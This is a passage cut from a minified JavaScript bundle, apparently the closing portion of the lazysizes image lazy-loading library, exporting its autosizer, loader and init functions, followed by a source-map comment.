s,v=a.length;if(v)for(s=0;s<v;s++)n(a[s])},f=ne(c);return{_:function(){a=d.getElementsByClassName(r.autosizesClass),F("resize",f)},checkElems:f,updateElem:n}}(),K=function(){!K.i&&d.getElementsByClassName&&(K.i=!0,ee._(),se._())};return A(function(){r.init&&K()}),S={cfg:r,autoSizer:ee,loader:se,init:K,uP:w,aC:q,rC:Y,hC:H,fire:O,gW:ie,rAF:U},S})}}]);

//# sourceMappingURL=3789.js.map?_t=c6d2748323955ab8fd5f